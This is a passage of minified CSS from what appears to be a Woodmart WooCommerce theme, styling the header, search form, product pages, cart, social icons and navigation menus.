var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-items-top{align-items:flex-start}.color-primary{color:var(--wd-primary-color)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#EABE12;width:fit-content;font-family:"woodmart-font"}.star-rating:before{content:"""""""""";color:var(--color-gray-300)}.star-rating span{position:absolute;inset-block:0;inset-inline-start:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"""""""""";position:absolute;top:0;inset-inline-start:0;text-indent:0}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type="button"]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-product-rating .star-rating{margin-inline-end:5px}.woocommerce-review-link{color:var(--color-gray-500);vertical-align:middle}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:6px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-top-bar-inner{border-color:rgb(230 230 230);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{border-bottom-width:0;border-bottom-style:solid}.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-m34jn46a25kk7meuyybb form.searchform{--wd-form-height:42px}.whb-header-bottom{border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:rgb(30,115,190);--wd-alternative-color:rgb(0,0,0);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(67,150,101);--btn-accented-bgcolor-hover:rgb(61,136,92);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}:root{--wd-container-w:1400px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(0 0 0 / .105))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgb(0 0 0/.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgb(0 0 0/.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-style-bordered{--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff;--wd-social-brd:2px solid;--wd-social-brd-color:#CCC}.wd-social-icons.wd-style-bordered>a{--wd-social-bg-hover:var(--wd-social-brand-color);--wd-social-brd-color-hover:var(--wd-social-brand-color)}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-header-cart.wd-design-3>a{height:auto}.wd-header-cart.wd-design-3 